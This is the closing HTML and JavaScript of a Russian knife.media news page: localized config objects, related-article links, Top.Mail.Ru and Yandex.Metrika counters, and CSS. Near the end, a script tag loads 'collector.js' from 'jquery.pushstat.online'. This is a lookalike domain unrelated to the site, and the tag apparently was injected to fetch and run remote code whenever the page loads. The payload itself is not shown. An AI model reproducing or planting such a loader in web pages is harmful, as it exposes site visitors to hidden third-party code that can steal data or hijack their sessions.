\u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"35447","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"money:find"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u043e\u0442-\u043b\u0430\u043c\u043f\u0430, \u043c\u0438\u043d\u0438-\u0437\u0430\u0431\u043e\u0440 \u0438&nbsp;\u043a\u043e\u043b\u044c\u0446\u043e \u0441&nbsp;\u0442\u0440\u0438\u043b\u043e\u0431\u0438\u0442\u043e\u043c: <em>55\u00a0\u0438\u0434\u0435\u0439 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0445 \u043f\u043e\u0434\u0430\u0440\u043a\u043e\u0432 \u043e\u0442\u00a0\u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 \u00ab\u041d\u043e\u0436\u0430\u00bb<\/em>","link":"\/55-gifts\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/dracula-soil-astmosphere-01_1500x-360x360.jpeg"},{"title":"\u0421\u044b\u043d \u043d\u0430 \u0447\u0430\u0441, \u0434\u0440\u0443\u0433 \u043f\u043e \u0430\u043a\u0446\u0438\u0438: <em>\u0437\u0430\u0447\u0435\u043c \u043b\u044e\u0434\u0438 XXI \u0432\u0435\u043a\u0430 \u043f\u043e\u043a\u0443\u043f\u0430\u044e\u0442 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0435 \u0442\u0435\u043f\u043b\u043e<\/em>","link":"\/syn-na-chas-drug-po-akczii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/2149130647.jpg"},{"title":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u0441\u043a\u0430\u043c\u0430: <em>\u0437\u0430\u0447\u0435\u043c \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u0431\u0440\u0435\u043d\u0434\u044b \u0434\u0435\u043b\u0430\u044e\u0442 \u043e\u043c\u043c\u0430\u0436\u0438 \u0422\u0430\u0440\u043e<\/em>","link":"\/reklama-skama\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/viva-luna-studios-GLsAydqqgzs-unsplash.jpg"},{"title":"\u041d\u0435\u043f\u0440\u0438\u043b\u0438\u0447\u043d\u043e \u0431\u043e\u0433\u0430\u0442: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0434\u0435\u043d\u044c \u041f\u0430\u0442\u0440\u0438\u043a\u0430 \u0411\u0435\u0439\u0442\u043c\u0430\u043d\u0430 \u0438\u0437 \u00ab\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043f\u0430\u0442\u0430\u00bb<\/em>","link":"\/neprilichno-bogat-den-patrika-beytmana\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/69af7899f6e1ac17cdf94dfdb286f2793e2902ab.jpg"},{"title":"\u0428\u043a\u0430\u0444 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435\u0440\u0430: <em>\u043a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u044f \u0441\u0442\u0430\u0440\u044b\u0435 \u0432\u0435\u0449\u0438 \u043d\u0430\u00a0\u00ab\u0410\u0432\u0438\u0442\u043e\u00bb<\/em>","link":"\/shkaf-millionera-kak-zarabotat-na-avito\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/vitaly-gariev-wS40ELZROLE-unsplash.jpg"},{"title":"\u041d\u0430\u043b\u043e\u0433 \u043d\u0430&nbsp;\u0440\u043e\u0431\u043e\u0442\u043e\u0432: <em>\u043a\u0430\u043a \u043d\u0435&nbsp;\u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043a&nbsp;\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044e \u0432&nbsp;\u0447\u0443\u0434\u0435\u0441\u043d\u043e\u043c \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u043c \u0431\u0443\u0434\u0443\u0449\u0435\u043c<\/em>","link":"\/income-power\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/AI-glav-360x270.jpg"},{"title":"\u042d\u0442\u043e \u0431\u0430\u0437\u0430: <em>\u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435\u00a0\u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435<\/em>","link":"\/anti-spam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/photo_2024-11-08_14-22-44-360x270.jpg"},{"title":"\u041e\u0442&nbsp;\u0440\u0443\u0447\u0435\u0439\u043a\u0430 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439 \u043a&nbsp;\u043f\u043e\u0442\u043e\u043a\u0443 \u0442\u043e\u0432\u0430\u0440\u043e\u0432: <em>\u043f\u043e\u043b\u0442\u043e\u0440\u044b \u0442\u044b\u0441\u044f\u0447\u0438 \u043b\u0435\u0442 \u0428\u0435\u043b\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0443\u0442\u0438<\/em>","link":"\/silk-road\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/SHelkovyj-put-glav-360x270.jpg"},{"title":"23&nbsp;\u043c\u0438\u043b\u0438 \u0437\u0430&nbsp;23&nbsp;\u043c\u0438\u043d\u0443\u0442\u044b. <em>\u041a\u0430\u043a \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u0430\u0441\u044c \u043f\u0430\u0441\u0441\u0430\u0436\u0438\u0440\u0441\u043a\u0430\u044f \u0430\u0432\u0438\u0430\u0446\u0438\u044f<\/em>","link":"\/civil-aviation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/luft-glav-360x269.png"},{"title":"\u0410\u0431\u0441\u0443\u0440\u0434\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u0438 \u043b\u044e\u0434\u0435\u0439, \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0432\u0448\u0438\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043d\u0430\u00a0\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0432\u0435\u0449\u0430\u0445<\/em>","link":"\/absurd-business\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Biznes-glav-360x270.jpeg"},{"title":"\u041c\u043e\u043b\u043e\u043a\u043e, \u043a\u0430\u0440\u043c\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440, \u043f\u0438\u0446\u0446\u0430 \u0438&nbsp;\u043b\u043e\u0442\u0435\u0440\u0435\u044f: <em>\u0447\u0442\u043e \u0440\u0435\u043a\u043b\u0430\u043c\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u043d\u0430\u00a0\u043e\u0440\u0431\u0438\u0442\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u0446\u0438\u0438 \u00ab\u041c\u0438\u0440\u00bb<\/em>","link":"\/ad-space\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Reklama-glav-360x270.jpg"},{"title":"\u0412\u0437\u043b\u0435\u0442 \u0438&nbsp;\u0437\u0430\u043a\u0440\u044b\u0442\u0438\u0435 \u0448\u0430\u043c\u043f\u0430\u043d\u0441\u043a\u0438\u0445 \u044f\u0440\u043c\u0430\u0440\u043e\u043a: <em>\u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0440\u0430\u0441\u0446\u0432\u0435\u0442 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0432\u00a0\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u0439 \u0415\u0432\u0440\u043e\u043f\u0435<\/em>","link":"\/champagne-markets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/YArmarki-glav-360x270.jpg"},{"title":"&laquo;\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435, \u044f&nbsp;\u0430\u043a\u0443\u043b\u0430 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0438\u0437\u043c\u0430&raquo;. <em>\u041a\u0430\u043a \u0432\u00a01990-\u0445 \u0441\u0438\u0431\u0438\u0440\u0441\u043a\u0430\u044f Crazy Cola \u043f\u043e\u0431\u0435\u0434\u0438\u043b\u0430 \u0437\u0430\u043c\u043e\u0440\u0441\u043a\u0443\u044e Pepsi<\/em>","link":"\/shark-of-capitalism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Kapitalizm-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0434\u043e\u0436\u0438\u0442\u044c \u0434\u043e&nbsp;\u0437\u0430\u0440\u043f\u043b\u0430\u0442\u044b: <em>7\u00a0\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0442\u0435\u0445\u043d\u0438\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u044e\u0434\u0436\u0435\u0442\u043e\u043c<\/em>","link":"\/7-ways-budgeting\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Byudzhet-glav-360x270.jpg"},{"title":"\u0417\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439, \u044d\u043a\u043e\u043d\u043e\u043c\u043d\u044b\u0439 \u0438&nbsp;\u0431\u0435\u0437\u0436\u0430\u043b\u043e\u0441\u0442\u043d\u044b\u0439: <em>\u0431\u0438\u0437\u043d\u0435\u0441 \u0438\u00a0\u0436\u0438\u0437\u043d\u044c \u0414\u0436\u0435\u0444\u0444\u0430 \u0411\u0435\u0437\u043e\u0441\u0430, \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438<\/em>","link":"\/bezos\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Bezos-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"1dd45204c0","time":"1768725247","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
